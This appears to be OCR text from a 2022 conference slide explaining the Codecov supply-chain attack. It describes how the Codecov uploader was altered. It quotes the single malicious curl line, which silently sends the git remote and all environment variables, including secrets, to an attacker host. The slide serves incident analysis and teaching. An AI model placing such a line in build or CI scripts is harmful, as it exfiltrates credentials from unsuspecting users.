 Phase 2: Malicious Uploader
Basic way Codecov works:
● It is part of a GitHub Action used after testing is complete
● Codecov action uploads test coverage to the codecov site
The single added line in the bad version:
curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://<redacted>/upload/v2 || true
This copies your environment variables to the attackers collection site
● Secrets are passed in as environment variables!!
Note that Codecov functionality is preserved
site
craft
SOFTWARE DELIVERY CRAFT MATTERS
MAY 31 - JUNE 03, 2022 // BUDAPEST